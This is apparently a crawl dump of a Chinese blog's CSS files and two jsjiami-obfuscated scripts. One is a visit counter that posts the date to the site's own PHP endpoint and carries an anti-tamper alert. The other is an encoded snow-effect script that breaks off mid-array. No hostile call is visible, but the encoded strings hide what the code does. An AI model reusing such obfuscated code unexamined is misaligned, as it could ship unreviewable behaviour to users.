            -webkit-transform: translate3d(0, -6px, 0) rotate(0);
            transform: translate3d(0, -6px, 0) rotate(0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
            transform: translate3d(0, 0, 0) rotate(0deg);
        }
    }
}

.ribbon-comment h3 {
    position: relative;
    margin-bottom: 10px;
    height: initial;
    color: #5298ff;
    text-indent: 20px;
    font-weight: 700;
    font-size: 18px;
    line-height: 43px;
}

.ribbon-comment h3:after {
    position: absolute;
    top: 10px;
    left: 0;
    width: 0;
    height: 20px;
    border: 2px solid #5298ff;
    border-radius: 9px;
    content: "";
}

.form-submit .submit-tool {
    float: left;
    display: inline-block;
    width: 30%;
}

.article-pl .logineds .my-nick {
    float: left;
    max-width: 100%;
    height: 40px;
    line-height: 40px;
    color: #333;
    font-size: 16px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

.article-pl .logineds .my-nick img {
    border-radius: 5px;
    height: 35px;
    width: 35px;
    margin-right: 20px;
}

.article-pl .logineds .my-nick .commname {
    font-weight: 500;
}

.article-pl .logineds .charge-qq {
    float: left;
    font-weight: 500;
    margin-left: 25px;
    line-height: 39px;
    font-size: 15px;
    background: none;
    border: 0;
    color: #a9a9a9;
    height: 40px;
    cursor: pointer;
}

#qq {
    float: left;
    display: block;
    padding: 5px 2px;
    width: 130px;
    border: 1px solid #f0f0f0;
    background-color: #ffffffed;
    background-image: none;
    color: #555;
    text-indent: 0px;
    font-size: 14px;
    line-height: 1.5;
}

.code input {
    float: right;
    padding: .375rem .75rem;
    width: 100%;
    border: 1px solid #f2f5f9;
    background-color: #fff;
    background-clip: padding-box;
    color: #495057;
    vertical-align: middle;
    font-weight: 400;
    font-size: 1rem;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}

.code img {
    position: absolute;
    float: left;
    margin-left: 157px;
    padding: .375rem .75rem;
    width: 90px;
    background-color: #fff;
    color: #555;
    text-indent: 5px;
    font-size: 14px;
}

.form-submit .submit-tool a {
    padding: 5px 10px;
    border: 1px solid #03a9f4;
    border-radius: 50%;
    color: #03a9f4;
    vertical-align: middle;
    text-align: center;
    font-size: 15px;
    line-height: 32px;
    cursor: pointer;
}

.form-submit #comment_submit {
    float: right;
    width: 160px;
    height: 40px;
    border: 0;
    border-radius: 3px;
    background: #5298ff;
    color: #fff;
    text-align: center;
    line-height: 40px;
    cursor: pointer;
    transition: all .2s ease-in 0s;
    -webkit-appearance: none;
}

.form-submit #comment_submit:hover {
    background: #4a91fb;
    color: #fff;
}

.comment-list .comment {
    border-top: 1px solid #e6e6e6;
}

.comment-list .avatar {
    float: left;
    display: block;
    margin: 10px 10px 0 0;
}

.comment-list .avatar img {
    padding: 2px;
    width: 45px;
    height: 45px;
    border: 1px solid #ccc;
    border-radius: 50%;
    transition: all 2s;
}

.comment-list .avatar img:hover {
    transform: rotate(360deg);
}

.floor {
    float: right;
    color: #c3c3c3;
    font-weight: 700;
}

.comment-time {
    color: #999;
    font-size: 13px;
}

.comment-reply #ta {
    color: #999;
}

.comment-info {
    padding: 10px 0;
}

.comment-info strong a {
    font-size: 14px;
}

.comment-info .level {
    margin-top: -4px;
    margin-left: 5px;
    color: #fff;
    padding: 0 4px;
    cursor: pointer;
    border-radius: 2px;
    font-size: 12px;
    font-style: normal;
    -webkit-transition: .3s;
    opacity: .8;
    line-height: 150%;
    display: inline-block;
    vertical-align: middle;
}

.comment-info .level-1 {
    background: #348be8
}

.comment-info .level-2 {
    background: #0bf;
}

.comment-info .level-3 {
    background: #fd8edb
}

.comment-info .level-4 {
    background: #673ab7
}

.comment-info .level-5 {
    background: #ffb31e
}

.comment-info .level-6 {
    background: #6ec400
}

.comment-info .level-7 {
    background: #fc912d
}

.comment-info .level-8 {
    background: #fd5d3c
}

.comment-info .level-9 {
    background: #fd5d3c
}

.comment-info .level-admin {
    background: #fd5d3c
}

.comment-reply a {
    padding-left: 5px;
    font-size: 14px;
}

.comment-list .comment-children {
    position: relative;
    margin-left: 60px;
    border-bottom: none;
}

.comment-list .comment-children .comment-children {
    margin-left: 0;
}

.cancel-reply {
    overflow: hidden;
    margin: 0 0 10px;
    border-top: 1px solid #ebebeb;
}

.cancel-reply a {
    float: right;
    padding: 5px 10px;
    border: 1px solid #ebebeb;
    border-radius: 2px;
}

.cancel-reply #respond {
    margin-top: 10px;
}

.comment-content {
    margin-top: 10px;
    padding-left: 65px;
    font-size: 14px;
}

.comment-content a {
    color: #5298ff
}

.comment-content img {
    width: 20px;
    height: 20px;
}

.form-submit {
    overflow: hidden;
}

.comment-list #pagenavi {
    overflow: hidden;
    text-align: center;
}

.comment-list #pagenavi span {
    margin: 2px;
    padding: 5px 11px;
    border: 1px solid #ccc;
    border-radius: 5px;
    color: #1e9fff;
    vertical-align: middle;
    text-align: center;
    font-size: 14px;
    line-height: 40px;
    cursor: not-allowed;
}

.comment-list #pagenavi a {
    margin: 2px;
    padding: 5px 11px;
    border: 1px solid #ccc;
    border-radius: 5px;
    color: #333;
    vertical-align: middle;
    text-align: center;
    font-size: 14px;
    line-height: 40px;
}

.comment-list #pagenavi em {
    display: none;
}

.checkbox {
    display: none;
}

#comment-input {
    overflow: hidden;
    margin-bottom: 5px;
}

#comment-input input {
    float: left;
    margin: 5px 0;
    padding: 0 0 0 10px;
    width: 50%;
    height: 34px;
    border: 1px solid #ccc;
    border-radius: 3px;
    background: #fff;
    background-color: #fff;
    background-image: none;
    color: #555;
    font-size: 14px;
    line-height: 1.42857143;
    -webkit-appearance: none;
}

#comment {
    overflow-x: hidden;
    overflow-y: auto;
    margin: 0 10px 10px 0;
    padding: 5px;
    width: 100%;
    border: 0px;
    border-radius: 3px;
    background: #fff;
    resize: none;
    -webkit-appearance: none;
}

#comment-post {
    overflow: hidden;
    margin: 10px 0 10px 0;
}

.title .iconfont {
    float: left;
}

@media only screen and (max-width:767px) {
    #comment-input input {
        width: 100%;
    }
    .comment-list .comment-children {
        margin-left: 0 !important;
    }
    .form-submit .submit-tool {
        margin-bottom: 10px;
        width: calc(100% - 160px);
        padding-right: 20px;
    }
    .article-pl .logineds .charge-qq {
        margin-left: 5px;
    }
    #qq {
        width: 100%;
    }
    .code img {
        position: absolute;
        right: 30px;
        margin-left: 0;
        width: 110px;
        height: 34px;
        border: 1px solid #f2f5f9;
        background-color: #fff;
        color: #555;
        font-size: 14px;
    }
}


/* navi */

#page {
    text-align: center;
    padding: 0px 15px 5px;
}

#page li {
    display: inherit
}

#page li {
    display: inherit
}

#page strong {
    font-weight: 400
}

#page .layui-laypage a,
#page .layui-laypage span {
    display: inline-block;
    vertical-align: middle;
    border-color: #f6f6f6;
    padding: 0 27px;
    height: 40px;
    color: #8e8e8e;
    line-height: 40px;
    margin: 0 -1px 5px 0;
    background-color: #fff;
    font-size: 14px;
}

#page .thisclass a {
    background-color: #5298ff!important;
    color: #fff;
}


/* sky */

.mk-dark-mode-sky,
.mk-dark-mode-sky:before {
    content: "";
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 999999999;
    transition: 2s ease all;
}

.mk-dark-mode-sky {
    background: linear-gradient(#feb8b0, #fef9db);
}

.mk-dark-mode-sky:before {
    opacity: 0;
    background: linear-gradient(#4c3f6d, #6c62bb, #93b1ed);
}

.night .mk-dark-mode-sky:before {
    opacity: 1;
}


/*mode */

.mk-dark-mode-planet {
    z-index: 1999999999;
    position: fixed;
    left: -50%;
    top: -50%;
    width: 200%;
    height: 200%;
    transform-origin: center bottom;
    transition: 2s cubic-bezier(.7, 0, 0, 1) all;
}

.mk-dark-mode-planet:after {
    position: absolute;
    left: 35%;
    top: 40%;
    width: 150px;
    height: 150px;
    border-radius: 50%;
    content: "";
    background: linear-gradient(#fefefe, #fffbe8);
}


--- FILE ---
content_type: text/css
request_url: https://www.ny520.vip/content/plugins/mutree/css/mutree.css
body_size: 412
content:
/**
 *Author: Vance
  *留个版权吧
*/ 
.post-directory .directory-body-warp {
    position: absolute;
    padding: 10px;
    border-radius: 5px;
    right: 120%;
     display: none;
    top: 0;
    width: 180px;
    background: #fff;
    color: #37373a;
    overflow: auto;
    box-shadow: 0px 0px 6px rgba(0, 0, 0, 0.12);
}
.post-directory-icon img {
    width: 24px;
    height: 24px;
}
.post-directory {
    position: fixed;
    right: 20px;
    z-index: 999;
    bottom: 50%;
    padding: 5px;
    background: #fff;
    border-radius: 8px;
    box-shadow: 0px 0px 6px rgba(0, 0, 0, 0.12);
    padding-bottom: 0;
}


.post-directory .directory-title {
    font-size: 16px;
    border-bottom: 1px solid #f0f0f0;
    padding-bottom: 5px;
    margin-bottom: 5px;
    font-weight: bold;
}
.post-directory .directory-body-warp .directory-main {
    overflow: auto;
    max-height: 350px;
}
.post-directory .directory-body-warp {
    text-overflow: ellipsis;
    white-space: nowrap;
}
.post-directory .directory-item[data-mutree] {
    padding: 4px;
    border-radius: 4px;
}
.post-directory .directory-item[data-mutree]:hover {
    background: #3fb7ff38;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.ny520.vip/content/plugins/SpiderEye/Statistics.js
body_size: 2351
content:
/*
 * 加密工具已经升级了一个版本，目前为 jsjiami.com.v5 ，主要加强了算法，以及防破解【绝对不可逆】配置，耶稣也无法100%还原，我说的。;
 * 已经打算把这个工具基础功能一直免费下去。还希望支持我。
 * 另外 jsjiami.com.v5 已经强制加入校验，注释可以去掉，但是 jsjiami.com.v5 不能去掉（如果你开通了VIP，可以手动去掉），其他都没有任何绑定。
 * 誓死不会加入任何后门，jsjiami JS 加密的使命就是为了保护你们的Javascript 。
 * 警告：如果您恶意去掉 jsjiami.com.v5 那么我们将不会保护您的JavaScript代码。请遵守规则
 * 新版本: https://www.jsjiami.com/ 支持批量加密，支持大文件加密，拥有更多加密。 */
 
;var encode_version = 'jsjiami.com.v5', vkemz = '__0xec35d',  __0xec35d=['IMOAXCAOR01rSMKiNxXDgw8=','woF6J1wx','5Ymv6ZiT54mC5p+P5YyF77+SNMOu5L2s5a2F5p2m5b6156ud','OsOSRDoK','MsKOw6FqwrHCkw5H','UkzCgSdBVA==','wpN1wp3ChgIwM1bDicO8BsKK','LnARw6HCtA==','w7dYC0M=','54uC5pyI5Y64772eUxLkvYvlr4rmnoDlvZPnqrjvvrfovYHorpfmlbfmjo7miJPkuZvnm4DltqPkvKE=','CMKMw4PDjcKN','w44hacKcVw==','AmrDucOPIMOYwoHCsMOk'];(function(_0x56a310,_0x50a144){var _0x955b30=function(_0x45bb9f){while(--_0x45bb9f){_0x56a310['push'](_0x56a310['shift']());}};_0x955b30(++_0x50a144);}(__0xec35d,0xfa));var _0x3596=function(_0x93be41,_0xd66056){_0x93be41=_0x93be41-0x0;var _0x9fdc40=__0xec35d[_0x93be41];if(_0x3596['initialized']===undefined){(function(){var _0x5eac7f=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x3a798c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x5eac7f['atob']||(_0x5eac7f['atob']=function(_0x5c035b){var _0x499326=String(_0x5c035b)['replace'](/=+$/,'');for(var _0x4a128e=0x0,_0x862499,_0x5e3f0d,_0x6bfb0b=0x0,_0x42a9ff='';_0x5e3f0d=_0x499326['charAt'](_0x6bfb0b++);~_0x5e3f0d&&(_0x862499=_0x4a128e%0x4?_0x862499*0x40+_0x5e3f0d:_0x5e3f0d,_0x4a128e++%0x4)?_0x42a9ff+=String['fromCharCode'](0xff&_0x862499>>(-0x2*_0x4a128e&0x6)):0x0){_0x5e3f0d=_0x3a798c['indexOf'](_0x5e3f0d);}return _0x42a9ff;});}());var _0x10b37c=function(_0x116a2e,_0x1f64ab){var _0x5cb645=[],_0x14a3c4=0x0,_0x36e45f,_0x5e4524='',_0x3f3af7='';_0x116a2e=atob(_0x116a2e);for(var _0x43eb28=0x0,_0x312552=_0x116a2e['length'];_0x43eb28<_0x312552;_0x43eb28++){_0x3f3af7+='%'+('00'+_0x116a2e['charCodeAt'](_0x43eb28)['toString'](0x10))['slice'](-0x2);}_0x116a2e=decodeURIComponent(_0x3f3af7);for(var _0x5a68d3=0x0;_0x5a68d3<0x100;_0x5a68d3++){_0x5cb645[_0x5a68d3]=_0x5a68d3;}for(_0x5a68d3=0x0;_0x5a68d3<0x100;_0x5a68d3++){_0x14a3c4=(_0x14a3c4+_0x5cb645[_0x5a68d3]+_0x1f64ab['charCodeAt'](_0x5a68d3%_0x1f64ab['length']))%0x100;_0x36e45f=_0x5cb645[_0x5a68d3];_0x5cb645[_0x5a68d3]=_0x5cb645[_0x14a3c4];_0x5cb645[_0x14a3c4]=_0x36e45f;}_0x5a68d3=0x0;_0x14a3c4=0x0;for(var _0x1aad36=0x0;_0x1aad36<_0x116a2e['length'];_0x1aad36++){_0x5a68d3=(_0x5a68d3+0x1)%0x100;_0x14a3c4=(_0x14a3c4+_0x5cb645[_0x5a68d3])%0x100;_0x36e45f=_0x5cb645[_0x5a68d3];_0x5cb645[_0x5a68d3]=_0x5cb645[_0x14a3c4];_0x5cb645[_0x14a3c4]=_0x36e45f;_0x5e4524+=String['fromCharCode'](_0x116a2e['charCodeAt'](_0x1aad36)^_0x5cb645[(_0x5cb645[_0x5a68d3]+_0x5cb645[_0x14a3c4])%0x100]);}return _0x5e4524;};_0x3596['rc4']=_0x10b37c;_0x3596['data']={};_0x3596['initialized']=!![];}var _0x4e6737=_0x3596['data'][_0x93be41];if(_0x4e6737===undefined){if(_0x3596['once']===undefined){_0x3596['once']=!![];}_0x9fdc40=_0x3596['rc4'](_0x9fdc40,_0xd66056);_0x3596['data'][_0x93be41]=_0x9fdc40;}else{_0x9fdc40=_0x4e6737;}return _0x9fdc40;};function Now_time(){var _0x5b2c04=Date[_0x3596('0x0','P&J8')](new Date())[_0x3596('0x1','!2AJ')]();_0x5b2c04=_0x5b2c04[_0x3596('0x2','UZ6A')](0x0,0xa);return _0x5b2c04;}let Now_date=Now_time();$(window)['bind'](_0x3596('0x3','KHD@'),function(){var _0xec1b18={'xgIKp':'content/plugins/SpiderEye/Statistics.php?new=mark'};$['ajax']({'url':SpiderUrl+_0xec1b18[_0x3596('0x4','h0QE')],'type':_0x3596('0x5','kZM8'),'data':{'date':Now_date}});});;(function(_0x305aef,_0x4872f0,_0x255e83){var _0x589220={'jLhyy':'ert','RwdbG':function _0x4f786d(_0x3e8faf,_0x5f52e7){return _0x3e8faf!==_0x5f52e7;},'thAwW':_0x3596('0x6','GZwf')};_0x255e83='al';try{_0x255e83+=_0x589220[_0x3596('0x7','m11e')];_0x4872f0=encode_version;if(!(_0x589220[_0x3596('0x8','c5xa')](typeof _0x4872f0,_0x3596('0x9','AE$n'))&&_0x4872f0===_0x3596('0xa','P&J8'))){_0x305aef[_0x255e83]('删除'+_0x589220[_0x3596('0xb','Q@Pa')]);}}catch(_0x1811d9){_0x305aef[_0x255e83](_0x3596('0xc','P0pR'));}}(window));;encode_version = 'jsjiami.com.v5';

--- FILE ---
content_type: application/javascript
request_url: https://www.ny520.vip/content/plugins/snow/snow.js
body_size: 28697
content:
var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x24e8=[_0xodk,'w6E3wqt9wpnDkg7DtU/CqMO3woM=','LMKjwpREwrxcBWLDv8KN','wqBPVDI5','USs4ZVQ=','woTDhDbDnMKd','XcO3w61hwq0=','ZwrDuwQz','wrDDhlxUXQ==','w5tKGV8q','OsKhwp5e','PsK9wotWwrRUJ2HDs8KSwqk=','w74/wqFtwp0=','wrzCsMKgKMKhRQ==','fcOdCzNM','XGcQGx3CicK5wovDhcKRwrA4woE=','ZjfDrDs3','D8OOw4JaDGk=','w6o5wqttwpTDnjLDtU7CksOkwpzDhg==','acKYwqDCnnc=','woU0BgcZFVTDisK2cMKrMFI=','w6MeHTLCp8OINkzClkFZUsOCwoU=','w4TDusKCdVo=','EkwFNA==','wogVAjh2w74=','wqTDgWdfw79Tw7U=','e8OUDjlE','IE5lfgY=','w7MZbzzCrMO0w5oIw7l8TwnDl1LCvw==','N8OAwrV9woc=','VsKnwq5xVw==','wrHDoFdOw7U=','w6hvXmLDpw==','wp8Zwos9w5I=','YMKdw4jDpMKj','RMKHbcKhHsKN','w5F4QmvDsHdIw4hMw4PDtcOgwq0=','QlwU','ccKjw4rDt1Q=','P8ODUsOJwrg=','eMK/w43CiEE=','ZcKPw7zDu3A=','wocKITx3w7Q=','w4fDosKBSk8=','CVUHOjk=','csKKw4LDsXo=','w55ICB7DpQM=','ay8YTWM+','w7HDmcKrZ15PUcKYfw==','wqMvwoEXw6rCmMKhZk7DrcOeB27ClARDw6ZvVg8=','LEwlCxY=','e8OwJzVhc0rDkS4=','wrduTwwneAl1wrE=','wqDDsSzDjcKKw4HCjMOoJHQDDgfCscKA','ZhrDrigR','wp3DrnjDmGc=','wqvDnVd1w7pJ','ScKaw5wOwqw=','w7bDn3Btw5U=','wrPCkE1KSw==','wqLDt23Dum3Cqg==','JcKEwpVXwr9I','wp4YETJ+w74=','BsObw5tYCnksGcOlG8KHw5c=','d8KfwrfCnn5EwqfCrcO3w6M8w7RuwqgQ','RMK6w4/DgcK8NAHChzMUV8KZGw==','w6ZNEy/Dgg==','w6kZcz/Cq8O2w5gGw59gZQDDilPCkg==','w6kaYSzCr8Orw6gXw6VjdSDDkVLChQ==','w68dwqJjwoU=','w6DChW8Sw510LA==','esOKKA9a','w6LDl8K3clJV','fRvDt3Uj','wqDDrzXDhcKFw5HCpsOoJFMWHgXCscK8SC/Csg==','UcKHasKJCsKBJMKswqPCmD3DlMOawqJcw5Fm','w5RzCQ7Drw/DscKLwqw=','aisyQFs=','V8Kyw4vDuXk=','wpghwqUx','wrPDpm/Dvm7CvVDChjcVwo8=','wogrwrEkUMO4NA==','cB8sf30=','w7XDn8Kh','w7QaGxXCpsOa','d8KCwobChXtT','eSEOVQ==','wqNzQw0laR5xwpHDucKDw7skw6nCsQ==','U8OnIMOtc8Ksw6lsbVA=','EsO5wpFSwpfDmsKsw5TCsi4=','WcOlJ8Otb8KPw5dhfUzDvQ==','w5rDv8KhIEXChxXCuy4Sw68=','wq3CiGpybQ==','wqQea8KYUMOz','wqHDgXtuw79Zw7MLIQ==','XcODw5NZwpwIB8KpwqzDqX4=','wpYpBwcXCEPDn8Kh','CBvCmMKOKE9dwooewqFSwqhoLw==','wp7DpMKVwp7DosO8','w4NoAg==','VcKNa8KmEA==','w7cLDBHCrw==','EUITHg1Sw4TChMKswqA=','S1wMwqLCv8O4WA==','wpQ5w6fDuA==','XngOChLChMKRwoLDlsKpwrwx','woANMDli','wp7CjXZacg==','wo41w5nDlMOr','wrcXwpwBw70=','w4zDrFbDpcKNwrg=','SMOTGzRU','wrcQbMKXSQ==','VMOJw5RBwpwP','RcKNbMK8','dcO6GQlY','wqfCvMKzKg==','a8O2MyQ=','EMK9AsKzwoBRwplkfw==','w6A4wrZtwpTDmT/DtX/CrsO4wojDl8KrVg==','ccKCw67Cn04=','woU0BgcZFVTDisK2','w6YbYSDCr8Or','cMKIw7vDn34Pw5c=','fsOzKCplaQ==','wogrwqwnR8O+FBF8G8O8d8KddnfDvcOGwrM2','w5BgY03DvQ==','D8OKw4VZCHgtCMOvHsKYw4E=','L2hkTw8hwp8=','VAUZRUg=','wpjCnXhScw==','TWYQwpbCmw==','wq8qw7jDrsOw','wocrGBYWGG7DgA==','wr7Ci3BUWwVpPMON','woA2HzAh','w4JrVWvDqWE=','SMKew5zCh3Q=','DFYYOQ==','w7TDmsKkeFpV','wqfCusK7Ow==','L8OfwpNmwpY=','w6YYcg7Cq8O7w5M=','cjHDpjs+C8OLwrTDow==','w5rDsljDusKHwr/Dt8Ouwo0=','QnQrwqLCnA==','w6sSeTg=','W8KHTsKAPA==','wrDChsKDP8KO','HMOHccODwrI=','w7PDnUBZw4kE','wq1+diI9','wq3ChWxBVx8=','wocDw4PDrMO0','w5jDsMKnKFI=','wpvDrsK1wr3Dvw==','w5PCrHoRw60=','GMKnwrhiwrQ=','Fn5tbBwtwprDo8K1XMKwwoPCtDpLw7p4w7InLyzDpMK7w5zDm8OAw4fCkx7CvVjCgDDDtMK6wrNOw7cjw5RCLxPCinJgwp4Tw45MBydCJE9+AMKr','wpt3Wg==','wqg3OgUr','w7wOKjDCiQ==','w5rDoUXDr8KFwrg=','GcKxH8KUwptEwoU=','SsOoPMOpbMKI','woPDpMKfwqzDpsO1w7M=','Mk85Jy4=','w6XDrMKdXU4=','wrbDmwTDpsKV','w6MWw503ew==','w7Aaw5M7eQ==','d8OsL8OYWQ==','PhLCh8KMKg==','Z8KHJMKWwqM=','XsKew7vDvlk=','C8OlwpBDworDucK8w4DCow==','U0UGwpDCosOnfMKKw4ZiwpDDhcKUFG3DmsKRw4LClcOL','FU0BNB5Hw7TCmcKhwrXDmQ==','FcK2GMKqwpNKwoludcKBw4rCmMKAPcOhw5k/eQ==','eMKaw70MwpYzT8OKwrg=','HRvCgcKnMktlwps3wqxFwro=','TcKww4rCmG8=','w6JAfXzDlQ==','woEFw6jDksOp','w6Q3wqx3wqbDgyXDvFnCj8OiwoLDhg==','ccOyKCZlaXfDgCXDhk5Zwqgsw5w=','w7Ubw7E4WVtHHBkBAMKnwpJww7bCi8KGw6A=','wrcxwowbw7/CicKJZ0nDk8OLCmvCniR/w7Zz','VkcNwoXCucO2RMKUw4o=','TcOgKsO8aQ==','wrLDj2d7w7ND','V8KEA8KzwqU=','X8KRXMKnAMKR','czHDrDY=','wr3Cu8KnKsK7ZsKzE8KswrM=','ciAESXwaw6vCt23DsQ==','GMO7wpZSwovDucKSw5nCojJu','WcKiwonCsl4=','CMO1ScOSwphi','w4XDplHDvcKNwr/DmcO3wozDtU8=','wp4LDCd8w7nCuMOfw78=','w6gSaSzCosOs','Z8Krw5zDsk0=','wpsdw6XDpsOQ','w7TCjHARw44=','cCjDhhUP','aMO+OyBtaQ==','wrPDs1FUb8K4','wq5vYhcsdQ==','w7DDmcKhag==','ehvDuG88N8OMJ8KmwrpNw75GAjs=','w70bw7YwSmdLGhA6AA==','wrLDuFZWdcKEFB8uT8Oo','w5rDv8KhIEXChwrCtyMBw6/Dig==','G8O4UsOWwptlw4HDn8O/WC7DjA==','wpzDhXVrRg==','GsO1wpRUwoM=','BMOEw4VJBXQRCMOu','F8OyXcOAwpBlw4HDn8O/WC7DjA==','w75LPA==','ABzChsKtJ1o=','DsO5wptSwoPDpMKrw5XCog==','EsKtH8KkwoZXwo9v','NRHCmMKDEQ==','MU8IKT8=','VMKTwrFxVxjCng==','wrrCs0xkbA==','GsO6wps=','wqhIYzEB','w6fDrFTDtsKq','HcOiwr5BwrU=','wqkgwq4/V8O3MAx8Bg==','fMOPA8Oecw==','dwUFbUQ=','woXDqnNNw7E=','E8KyM8O1C8K7w6ttYF7Dp8K6w75TQ8KDwpV3w6EQwpHDhcOyw48hb8KVcsOTbA==','AMKmw5s=','wo3Dt1RYdQ==','wp3Dq8KIwojDqcOjw7fCtMK2Hj9iFjrDrcO3wqc=','wofCu8KHFsKj','QsOBOcOuRQ==','wrI2wpM=','w4FkSH3Don5sw49Mw7HDt8Onwr1u','YHAh','wp0XDCR1w6HCoMOEw78=','w6pMN28lBUQfPms2VcOwWSRx','cDDDoSI+FsOMwr7Dvw==','C8O6VMOEwpN9w6jDkcOzYBnDkcKuKxJNRMKgajRdw54dB8Kx','DnIbBy8=','wq7CinFXXABmMsOac8KGwqdDKcKuN8KB','HBDCg8K/IkJXwoQrwrN/wqtqOFo=','WcKBw53DvXs=','wqE4w4jDm8Oa','w6LCtBnDq8Kgw6DCiQ==','w61zXGzDtn1gw58Ew5nDtcOswrJYPiwHwosqw5zDl8KTw67CpTE3woVHw5M6dV0jw4TCl8KNWsKCwr4fwqx0K8KhSGTDsMKTTsO5E1ESYVhyw5bCmMOrb0N/w5JaeFPDo8OoBcKMwofClsKKdg==','wrnDiGd1w7NLwrAZNjLCvWXCp8O9wrnChRDCvC48cMKawo4nasKjwrBfwrcuZcOsK0JtwpEhYVPChcKpw4hqwqDCt0PCsMKiWFrDtwHCrsO2WcOHEcKRdxfCjGbCqyRPScORDWVRRj4=','w78dGxvCpsOSKVvCp05YVcOAwoTCs8Kyw43ChsOqwrcrw6cyw68zBBLCtVLCkCIjwo/Du2lMMMKyw5Z7c8Ojw5dww5tlMcK3wrvCgCZcdHzCscK7','woPDtHhKw5E=','wrDDunDDuGs=','bWImwrTCug==','woLDmXHDtUU=','w6YmUz/CjA==','wrXDi3dxw7dE','JGR3Wiw=','f8Kpw47Cv20=','wrDCh39weA==','Z8KoI8Kywqo=','wqbDgV50w58=','w4sNw4c=','fcOjDcOZbw==','cMKdwobCg1E=','WMKHwoJ6dA==','w5RlVU/DpXFl','wobDqVh2w5I=','QsKjw6TDkFo=','GsO5wpZawoTDucKsw5/CqA==','woHCksKTFsKr','w4ZlcnrDtHd/w6dIw53DtQ==','wok7wqM7RcOp','ScO9N8OkZA==','EsO5wpVSwobDucKWw4TCvypj','wqbDpCjDqcKKw4zCosOmPmkNCTrCoMKLSy4=','d8KJw6DDt34Yw5bDosKrw7hFw5NRwoLDusOLTsOW','QVYnwojCnA==','VRrDrioK','w6vDmVtfw4wD','w7RLNksqE0A=','A8KWCMKlwoI=','f8Kmw6sawok=','HsK7AMKswrA=','BcK/AsKkwp8=','wpc8GxAV','w7EQcyjCpw==','w4NwE3Y0','w50zPhXChA==','cMOIw4JpwpI=','w7sRciTCp8OjwpYUw7ltewfDihvClGp0dX3Du2QRdsOpMXglwqlHZE3DgX3CpgoNw5oXZWJMbisawq/Di8O5KAUCw6rDh8OHw4nDlgbDuw/CtcOgw7R1w4xLFMK4w5PDowlFcyo=','wphkfw==','wpUfETx+w7bCtcOdw7vCvGHDhsOUWcOFwqLDj8KcU8OyEQLDkkNEw6vDh13CtCzDmwZvdMK1w64nKExyw6J3P8Ofaj5tYMOMw6pCDsOmdsOTKw==','wp4YETZ9w7nCj8OAw77Ctw==','w7szwqh2woPDkh/DuFXCrcOp','AMOdw6VnLA==','UzvDiXsa','wrzCgHo=','XsOsPcO8c8KUw7ltfQ==','woU8w6jDt8OWYQ==','FVApPhlK','TG0KPx3CksK2woPDhA==','wo8oKhwcBQ==','RsKDbMKpCcKb','Q8KCCcKzwqzCkTJCwow=','djfDrA==','TsKyw4I=','wrjDuVZHZsKlHxM7','w4vDsEfDq8KGwq/DjcOxwobDtUZEDHp2','Hx/CnsKpKV0=','QsKfwq5u','ej4aSWApw5HCp2DDtXBl','w6ULGRHCpcONG0XCp0tOQA==','wo3DqsKJwovDrsOmw7jCusKhPgloEg==','wpQ5w63DqMOb','V2kQCxDChcKFwovDhMKrwqMn','w6Iebi8=','KGNyTxgnwpnDrMKNR8KiwpnCojJBw7o=','w4xgCB7DrB7DmsKewrpnwqF6','wo3DqcKGwozDvMODw7/CrMKn','wrV5TRc+aQ==','wrnClFBEfw==','wqfDrTPDh8KW','LsOMaMOgwpc=','QMOEw5tOwpYR','csKXw4fDvlo=','wrYdTMK3cA==','wq87wqouw5g=','DcO6X8OWwpN4w6fDn8Oy','aMOtJjVvbl3DhDk=','wrU+woka','ecKUwrDCqXBHwrTCvcOAw6ktw4luwrQOdA==','w71NO20uDEsAHlgMUcO7WTU=','wrwwwowY','w6tQARzDjg==','wrXDunpaSQ==','IMKCK8Kswrg=','wowhwogtcA==','woQ6CiMv','A8OCw50=','LEcRIBk=','wqjDkBHDjMKO','wr3ChMKEK8Kj','TcO8KzNm','a8OWLghK','wpPCj8KgAcKx','FsKiCMKWwrc=','w6cbw7ciXkNPGBINK8K3wpB7w53ClsK9w7HCskrDt0U=','wo3DkHBgUg==','w5TCiUcqw7o=','csOSGwBZ','U8Kww6zCp2k=','w7dWCSPDjQ==','w7oZw5o8dg==','asKgw6Y5wo4=','w7IbbSHCkg==','H0wFJRxaw4nCiMKq','wpUqScKhZw==','wqp1TishdhU=','DsOFw4VYFk4WF8O5','VVwYwpQ=','ZgHDmF4T','wqvDgHt/w6xjw7QUNg==','TcKECcKUwqTCgjk=','JGZuWQc4wpI=','w4dzAxvDtB7DjcKXwqxjwr5xbA==','wrXDklJmSA==','w6cJDBXCv8OMGEXCo01OXcOb','w6cSwq9Mwro=','QVAWwrDCuMOrUMKFw5tmwp7Dn8KtCWzDucKW','VMKFwrDCqVM=','Fy/CoMK5DA==','wqB1RA==','w4vDrl7Do8KJwr/Dp8OxwobDhVJfA2ttXGU=','woQqPCQV','K3ZCXQM=','YsOPw5ZzwoE=','wqcWY8Kc','w7cSExE=','w6M3w5M5XQ==','wpA5w7PDuQ==','w6sLCBfCosOdJA==','RMKjw7HColQ=','bcKYwr7Cjw==','JG54WQc4wpI=','RsKQw5HCumlswqU=','w6kSBzvCu8OIPkDCslk=','wp4KJAIw','b8KBw7Y=','wpbDs1ljXw==','EcO6VcOWwodCw6DDgMOz','w7M5IhjCrg==','WsKIw7TDjMKO','woDDkcKywobDiQ==','U8KRwrhPYA==','E8OSw5tYFw==','aCAFW2ghw6PCuHzDhkp/Z8KWw5nCuMK4GcKPw4s9wrc=','E8OMUMOcwps=','w5B4Fh/Dsw==','wqUxwooBw7jCkcKBY0LDn8OgGmnClQ9iw41hUwQC','wqQwwpEXw6rClMKPZg==','w7nCuHQRw5I=','TGYRGBrCjMK2woXDksKdwoYrwoozwp3CpF7Duy7Ct8KRXjktbA==','w5I1Yx7CkA==','Yz/DpiswDw==','ZsKywpXCrGw=','wqJwRRU=','wqYtwooCw7HCicKZeEI=','DkYYOAdW','ccKCw73Dm3EFw5LDrMKxw4Jew4RtwpXDm8OUWQ==','wrHCucKsIg==','w5rDiHrDrcKZ','wovDqcKCwpI=','woIgw7nDucOd